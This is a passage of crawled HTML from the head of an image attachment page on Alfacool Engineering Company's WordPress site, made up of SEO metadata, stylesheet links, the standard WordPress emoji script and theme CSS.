

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfacool.com/certificates/imag0580/
body_size: 16591
content:
<!DOCTYPE html>
<html dir="ltr" lang="en"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://alfacool.com/xmlrpc.php">
<title>IMAG0580 | Alfacool Engineering Company</title>

		<!-- All in One SEO 4.3.8 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://alfacool.com/certificates/imag0580/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Alfacool Engineering Company | Alfacool Engineering Company" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMAG0580 | Alfacool Engineering Company" />
		<meta property="og:url" content="https://alfacool.com/certificates/imag0580/" />
		<meta property="article:published_time" content="2016-04-09T10:00:12+00:00" />
		<meta property="article:modified_time" content="2016-04-09T10:00:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="IMAG0580 | Alfacool Engineering Company" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/alfacool.com\/certificates\/imag0580\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/alfacool.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/alfacool.com\/","name":"Home","description":"\"manufacturer of cooling tower,\" \"chilling plant,\" \"heat exchanger,\" \"water treatment plant,\" \"d.g. set canopy,\" \"air washer,\" \"water treatment chemicals,\" \"air handling units,\" \"ahu,\" \"chiller,\" \"cooling, tower, \" \"manufacturer,\" \"exporter of cooling tower,\" \"supplier of cooling tower,\" \"trader of cooling tower, chiller, het exchanger, softener, water treatment plant in ludhiana, punjab, india,\"","url":"https:\/\/alfacool.com\/"},"nextItem":"https:\/\/alfacool.com\/certificates\/imag0580\/#listItem"},{"@type":"ListItem","@id":"https:\/\/alfacool.com\/certificates\/imag0580\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/alfacool.com\/certificates\/imag0580\/","name":"IMAG0580","url":"https:\/\/alfacool.com\/certificates\/imag0580\/"},"previousItem":"https:\/\/alfacool.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/alfacool.com\/certificates\/imag0580\/#itempage","url":"https:\/\/alfacool.com\/certificates\/imag0580\/","name":"IMAG0580 | Alfacool Engineering Company","inLanguage":"en","isPartOf":{"@id":"https:\/\/alfacool.com\/#website"},"breadcrumb":{"@id":"https:\/\/alfacool.com\/certificates\/imag0580\/#breadcrumblist"},"datePublished":"2016-04-09T10:00:12+00:00","dateModified":"2016-04-09T10:00:12+00:00"},{"@type":"Organization","@id":"https:\/\/alfacool.com\/#organization","name":"Alfacool Engineering Company","url":"https:\/\/alfacool.com\/"},{"@type":"WebSite","@id":"https:\/\/alfacool.com\/#website","url":"https:\/\/alfacool.com\/","name":"Alfacool Engineering Company","description":"Alfacool Engineering Company","inLanguage":"en","publisher":{"@id":"https:\/\/alfacool.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfacool Engineering Company &raquo; Feed" href="https://alfacool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alfacool Engineering Company &raquo; Comments Feed" href="https://alfacool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alfacool Engineering Company &raquo; IMAG0580 Comments Feed" href="https://alfacool.com/certificates/imag0580/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alfacool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://alfacool.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alfacool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alfacool.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://alfacool.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aptf-bxslider-css' href='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://alfacool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz%7CLustria&#038;ver=6.2.8' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/owl-carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.min.css?ver=6.2.8' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://alfacool.com/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://alfacool.com/wp-content/themes/onetone/style.css?ver=2.4.7' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.top-bar-sns li i{
		color: ;
		}.fxd-header {
		background-color: rgba(255,255,255,0.7);
		}.fxd-header{background-color: rgba(255,255,255,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:13px;}
img.site-logo{ margin-right:10px;}
img.site-logo{ margin-top:10px;}
img.site-logo{ margin-bottom:10px;}
.top-bar{background-color:#eee;}.top-bar{display:block;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{
background-attachment: fixed;
								   background-position:top center;
								   background-repeat: no-repeat;}
.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}
		@media screen and (min-width: 920px) {
		.onetone-dots li a {
			border: 2px solid #37cadd;
			}
		.onetone-dots li.active a,
		.onetone-dots li.current a,
		.onetone-dots li a:hover {
		  background-color: #37cadd;
		}
		}@media screen and (max-width: 920px) {

		.site-nav ul{ background-color:#ffffff;}

		#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}

		.site-nav  ul li a{border-color:#000000 !important;}

		}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:20px;

							   padding-bottom:20px;

							   }header .main-header{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
.page-title-bar{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
.page-title-bar-retina{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
body{font-family:Open Sans, sans-serif;
variant:;
}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;
}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;
}a.btn-normal{font-family:Open Sans, sans-serif;
}.footer-widget-area{background-color:;
background-image:url();
background-repeat:;
background-position:;
background-size:;
background-attachment:;
}
section.home-section-0 {background-color:#333333;
background-image:url(https://alfacool.com/wp-content/themes/onetone/images/home-bg01.jpg);
background-repeat:repeat;
background-position:center-center;
background-attachment:scroll;
}
section.home-section-0 .section-title{font-family:Lustria,serif;
variant:700;
font-size:64px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-0 .section-subtitle{font-family:Lustria,serif;
variant:normal;
font-size:18px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-0 .home-section-content,section.home-section-0 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_0 i{}section.home-section-0 .home-section-content .person-social i,
		section.home-section-0 .banner-sns li a i,
		section.home-section-0 input,
		section.home-section-0 select,
		section.home-section-0 textarea,
		section.home-section-0 .home-section-content h1,
		section.home-section-0 .home-section-content h2,
		section.home-section-0 .home-section-content h3,
		section.home-section-0 .home-section-content h4,
		section.home-section-0 .home-section-content h5,
		section.home-section-0 .home-section-content h6{color:#ffffff;}
section.home-section-0 input,
		section.home-section-0 select,
		section.home-section-0 textarea{border-color:#ffffff;}
.onetone section.home-section-0 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-0 .magee-btn-normal.btn-line:hover, .onetone section.home-section-0 .magee-btn-normal.btn-line:active, .onetone section.home-section-0 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-0 .heading-inner{border-color:#ffffff}
section.home-section-0 .home-section-content p,
		section.home-section-0 .home-section-content h1,
		section.home-section-0 .home-section-content h2,
		section.home-section-0 .home-section-content h3,
		section.home-section-0 .home-section-content h4,
		section.home-section-0 .home-section-content h5,
		section.home-section-0 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-1 {padding:30px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-1 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:48px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-1 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-1 .home-section-content,section.home-section-1 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_1 i{}section.home-section-1 .home-section-content .person-social i,
		section.home-section-1 .banner-sns li a i,
		section.home-section-1 input,
		section.home-section-1 select,
		section.home-section-1 textarea,
		section.home-section-1 .home-section-content h1,
		section.home-section-1 .home-section-content h2,
		section.home-section-1 .home-section-content h3,
		section.home-section-1 .home-section-content h4,
		section.home-section-1 .home-section-content h5,
		section.home-section-1 .home-section-content h6{color:#666666;}
section.home-section-1 input,
		section.home-section-1 select,
		section.home-section-1 textarea{border-color:#666666;}
.onetone section.home-section-1 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-1 .magee-btn-normal.btn-line:hover, .onetone section.home-section-1 .magee-btn-normal.btn-line:active, .onetone section.home-section-1 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-1 .heading-inner{border-color:#666666}
section.home-section-1 .home-section-content p,
		section.home-section-1 .home-section-content h1,
		section.home-section-1 .home-section-content h2,
		section.home-section-1 .home-section-content h3,
		section.home-section-1 .home-section-content h4,
		section.home-section-1 .home-section-content h5,
		section.home-section-1 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-2 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-2 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:48px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-2 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-2 .home-section-content,section.home-section-2 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_2 i{#666666}section.home-section-2 .home-section-content .person-social i,
		section.home-section-2 .banner-sns li a i,
		section.home-section-2 input,
		section.home-section-2 select,
		section.home-section-2 textarea,
		section.home-section-2 .home-section-content h1,
		section.home-section-2 .home-section-content h2,
		section.home-section-2 .home-section-content h3,
		section.home-section-2 .home-section-content h4,
		section.home-section-2 .home-section-content h5,
		section.home-section-2 .home-section-content h6{color:#666666;}
section.home-section-2 input,
		section.home-section-2 select,
		section.home-section-2 textarea{border-color:#666666;}
.onetone section.home-section-2 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-2 .magee-btn-normal.btn-line:hover, .onetone section.home-section-2 .magee-btn-normal.btn-line:active, .onetone section.home-section-2 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-2 .heading-inner{border-color:#666666}
section.home-section-2 .home-section-content p,
		section.home-section-2 .home-section-content h1,
		section.home-section-2 .home-section-content h2,
		section.home-section-2 .home-section-content h3,
		section.home-section-2 .home-section-content h4,
		section.home-section-2 .home-section-content h5,
		section.home-section-2 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-3 {padding:50px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-3 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-3 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-3 .home-section-content,section.home-section-3 p{font-family:Open Sans, sans-serif;
variant:normal;
